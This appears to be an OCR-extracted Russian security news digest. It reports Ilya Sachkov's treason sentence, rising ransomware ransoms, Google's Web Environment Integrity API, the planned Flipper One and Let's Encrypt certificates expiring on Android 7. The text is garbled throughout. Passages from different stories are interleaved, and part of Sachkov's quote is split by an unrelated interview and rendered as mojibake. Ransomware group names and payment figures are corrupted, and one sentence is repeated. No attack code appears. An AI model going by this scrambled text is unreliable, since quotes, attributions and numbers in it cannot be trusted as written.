

Основатель и бывший глава компании Group-IB Илья Сачков приговорен к 14 годам колонии строгого режима и штрафу в 500 тысяч рублей по делу о госизмене (ст. 275 УК РФ). Свою вину Сачков не признает, его защитники заявили о намерении обжаловать приговор и обратиться к президенту РФ.

26 июля 2023 года Московский городской суд вынес обвинительный приговор основателю компании Group-IB (теперь FACCT). Дело рассматривалось в закрытом режиме тройкой судей, и, в чем именно суд признал Сачкова виновным, неизвестно, так как дела по госизмене засекречены. Согласно решению суда, один день в СИЗО будет зачтен за один день срока в колонии. Напомним, что Илья Сачков [был арестован](https://xakep.ru/2021/09/29/gib-founder-arrested/) в сентябре 2021 года по подозрению в госизмене, а в офисах Group-IB тогда прошли обыски. С этого момента он находился под следствием в СИЗО «Лефортово».

Как теперь сообщают СМИ, сторона обвинения запрашивала для Сач-кова 18 лет колонии, и 24 июня в [Telegram-канале](https://t.me/Ilya_Sachkov/51) Сачкова появился комментарий о запрошенном прокуратурой сроке заключения:

Дискуссия на [Issues-странице](https://github.com/RupertBenWiser/Web-Environment-Integrity/issues) проекта на GitHub также касается преимущественно этических аспектов происходящего, а Google обвиняют в попытке стать монополистом в очередной области и «убить» блокировщики рекламы.



В этом месяце «Хакер» [поговорил](https://xakep.ru/2023/07/12/flipper-interview/) с одним из авторов «хакерского тамагочи» Flipper Zero Павлом Жовнером. В интервью Павел подтвердил, что работа над вторым и более продвинутым вариантом хакерского мультитула, Flipper One, уже ведется.

*«* «Эта цифра не мешает мне с улыбкой, достоинством и четким холод*íîêðîâíûì ïðîôåññèîíàëèçìîì äåëàòü, ÷òî äîëæíî. ß âñþ æèçíü ðàáîòàþ ñ öèôðàìè, ÷èñëàìè, êîäàìè, è íè îäíà èç íèõ ìåíÿ â ñòóïîð íå ââîäèëà. <...> Åñëè áóäåò îáâèíèòåëüíûé ïðèãîâîð, ýòî áóäåò îäíà* из самых успешных операций американских спецслужб и очередной *ñïëàíèðîâàííûé óäàð ïî ðîññèéñêîìó IT-ñåêòîðó».*

#### «Мы сейчас работаем над Flipper One, но пока не совсем понимаем, каким он должен быть. Мы хотим вообще жирный комбайн с FPGA и SDR, в котором

Представители компании FACCT уже опубликовали официальное заявление о вынесенном Сачкову приговоре. В компании отметили, что сотрудники стойко восприняли случившееся, они продолжают поддерживать Илью и надеются, что он выйдет на свободу и будет реабилитирован, «как это неоднократно происходило в истории».

*»*

В компании сообщают, что, несмотря на заключение под стражу, Сачков продолжает работать над проектами и технологиями кибербезопасности, и, по его словам, он продолжит эту работу, где бы ни находился.

Также подчеркивается, что все подразделения FACCT работают в штатном режиме, и компания благодарит клиентов, партнеров, представителей комьюнити по кибербезопасности и журналистов за слова поддержки.

#### АППЕТИТЫ ВЫМОГАТЕЛЕЙ РАСТУТ

Движущей силой этого резкого роста доходов вымогателей считают так называемую «охоту на крупную дичь», поскольку киберпреступники сосредоточились на атаках на крупные организации, у которых можно требовать большие суммы денег.

Эта тенденция отчетливо видна на графике распределения вымогательских платежей, который демонстрирует заметный рост крупных выкупов.



<u>Лидерами в списке по</u>лучателей крупных платежей стали группировки <mark>BLHLKBHSTH</mark>, и <mark>JLUP</mark>. **BLACKBASTA ALPHV/BLACKCAT u CLOP** 

С<u>редн</u>ий размер выкупа Clop составляет 1,**/ МИЛЛИUHI** долларов, а медианный — Средний размер выкупа Clop составляет **1,7 МИЛЛИОНА** долларов, а медианный — 1,9 МИЛ-<br>ЛИОНА долларов.



### GOOGLE СОЗДАЕТ «DRM ДЛЯ ИНТЕРНЕТА»



ентские приложения, изменяющие их код. Плюсы с точки зрения безопасности очевидны, но, помимо того, новый API фактически поможет Google и операторам сайтов эффективно бороться с блокировщиками рекламы. Основная цель проекта — узнать больше о человеке по ту сторону браузе-

ра, удостовериться, что он не робот, а браузер не был модифицирован или подделан каким-либо образом.

Разработчики заявляют, что такие данные будут полезны рекламодателям для подсчета показов рекламы, помогут бороться с ботами в социальных сетях, защитят права на интеллектуальную собственность, будут противостоять читерству в веб-играх, а также повысят безопасность финансовых транзакций.

То есть, на первый взгляд, Web Environment Integrity API разрабатывается как защитное решение, чтобы сайты могли обнаруживать вредоносные модификации кода на стороне клиента и отключать вредоносных клиентов. При этом авторы Web Integrity API пишут, что вдохновлялись «существу-

ющими нативными сигналами аттестации, включая Apple App Attest и Android Play Integrity API».

Здесь стоит пояснить, что Play Integrity (ранее SafetyNet) представляет собой API для Android, позволяющий приложениям выяснить, было ли устройство рутировано. Root-доступ позволяет получить полный контроль над устройством, и многим разработчикам приложений такое не нравится. Поэтому после получения соответствующего сигнала от Android Integrity API некоторые типы приложений могут просто отказаться запускаться.

Как правило, в таких случаях отказываются работать банковские приложения, Google Wallet, онлайн-игры, Snapchat, а также некоторые мультимедийные приложения (например, Netflix). Ведь считается, что root-доступ может использоваться для читерства в играх или фишинга банковских данных. Хотя root-доступ также может понадобиться для настройки устройства, удаления вредоносного ПО или создания системы резервного копирования, Play Integrity такие варианты применения не рассматривает и в любом случае блокирует доступ.

Как теперь предполагают ИБ-специалисты, Google стремится реализовать то же самое в масштабах всего интернета.

По замыслу Google, в ходе транзакции веб-страницы сервер может потребовать от пользователя пройти тест environment attestation, прежде чем тот получит какие-либо данные. В этот момент браузер свяжется со сторонним сервером аттестации, и пользователь должен будет пройти определенный тест. Если проверка пройдена, пользователь получает подписанный Integrity Token, который подтверждает целостность его среды и указывает на контент, который нужно разблокировать. Затем токен передается обратно на сервер, и если сервер доверяет компании-аттестатору, то контент разблокируется, а человек наконец получит доступ к нужным данным.



Как теперь опасаются многие, если браузером в таком примере будет выступать Chrome и сервер аттестации тоже будет принадлежать Google, то именно Google будет решать, предоставить или не предоставить человеку доступ к сайтам.

При этом в компании уверяют, что Google не собирается использовать описанную функциональность во вред. Так, создатели Web Integrity API «твердо уверены», что их API не должен использоваться для фингерпринтинга людей, хотя вместе с этим они хотят получить «некий индикатор, позволяющий ограничить скорость по отношению к физическому устройству».

Также заявлено, что компания не хочет «вмешиваться в функциональность браузера, включая плагины и расширения». Таким образом разработчики дают понять, что якобы не собираются бороться с блокировщиками рекламы, хотя в компании много лет работают над скандальным [Manifest](https://xakep.ru/tag/manifest-v3/) V3, чья цель состоит именно в этом. А новый API можно использовать для обнаружения того, что блокировщик рекламы вмешивается в рекламный код. После этого оператор сайта будет волен попросту прекратить предоставление услуг.

Обсуждение этой темы в сети уже спровоцировало волну критики в адрес Google, а проект окрестили «DRM для интернета». К примеру, разработчики, ИБ-специалисты и простые пользователи [отмечают](https://news.ycombinator.com/item?id=36817305), что проект Web Integrity API намеренно размещается на GitHub одного из разработчиков, а Google старается дистанцироваться от разработки, которая может отравить существующие веб-стандарты, помогая компании сохранить рекламный бизнес.

ПАВЕЛ ЖОВНЕР ПОДТВЕРДИЛ РАЗРАБОТКУ FLIPPER ONE



Исходно старшая модель «хакерского тамагочи» планировалась как более продвинутая версия Flipper, ориентированная на атаки на проводные и беспроводные сети. One должен был обладать всей функциональностью Zero, а также иметь отдельный ARM-компьютер с Kali Linuх на борту.

все протоколы можно будет определить программно, но пока есть сомнения, будут ли покупать устройство за 300–500 долларов. Так что проект в активном R&D, но пока нет понимания по важным частям. Например, не выбрали модуль Wi-Fi, потому что все существующие чипы, пригодные для атак, уже устарели. Возможно, придется спонсировать разработку своего драйвера. В общем, увидим», — сообщил Жовнер.



### СЕРТИФИКАТЫ ANDROID 7 УСТАРЕВАЮТ

Разработчики предупреждают, что с 8 февраля 2024 года сертификаты Let's Encrypt перестанут работать в Android 7 и более старых версиях мобильной ОС.

Let's **Ent**<br>Encrypt

Создатели Let's Encrypt вернулись к проблеме старых Android-устройств, о которой впервые [заговорили](https://xakep.ru/2020/11/10/let-s-encrypt-android/) еще в 2020 году. Они напоминают, что после запуска сервиса им нужно было убедиться, что сертификаты Let's Encrypt пользуются широким доверием. С этой целью была организована перекрестная подпись промежуточных сертификатов с IdenTrust DST Root X3. Это означало, что все сертификаты, выданные опосредованно, также будут доверенными, даже если собственный ISRG Root X1 компании таковым еще не был.

Проблемы начались, когда выяснилось, что в конце 2021 года истекает срок действия промежуточных сертификатов с перекрестными подписями, а также срок партнерства между Let's Encrypt и организацией IdenTrust (и продлять его не планировалось).

Хотя современные браузеры на тот момент уже доверяли корневому сертификату Let's Encrypt, более трети всех Android-устройств по-прежнему работали под управлением старых версий ОС, которые могли внезапно перестать доверять сайтам, использующим сертификаты Let's Encrypt.

В итоге предполагалось, что осенью 2021 года пользователи старых устройств начнут массово испытывать сложности с доступом к сайтам, а также получать сообщения об ошибках сертификатов. Тогда инженеры Let's Encrypt подсчитали, что на таких пользователей приходится примерно 1–5% всего трафика.

Так как подобный глобальный сбой был недопустим, в компании решили проблему, организовав [новую перекрестную подпись,](https://xakep.ru/2020/12/23/certs-problem-solved/) которая должна была прослужить дольше самого DST Root CA X3. Эта временная мера позволила старым устройствам на базе Android продолжать доверять сертификатам компании еще три года. Однако срок вновь истекает 30 сентября 2024 года.

Как теперь пишут разработчики, за последние три года процент устройств на Android, которые доверяют ISRG Root X1, вырос с 66 до 93,9%. Ожидается, что этот процент еще увеличится в течение следующего года, особенно когда выйдет Android 14, где появится возможность обновить корневые сертификаты без полного обновления ОС.

